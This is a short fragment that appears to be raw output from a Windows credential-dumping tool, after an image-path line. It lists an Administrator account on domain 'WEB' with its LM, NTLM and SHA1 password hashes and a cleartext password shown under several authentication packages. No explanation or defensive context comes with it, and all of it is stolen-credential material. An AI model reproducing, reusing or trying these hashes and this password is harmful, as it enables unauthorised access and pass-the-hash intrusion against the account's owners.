 msv :
[00000003] Primary
* Username : Administrator
* Domain   : WEB
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain   : WEB
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain   : WEB
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain   : WEB
* Password : 1qaz@WSX
ssp :
credman :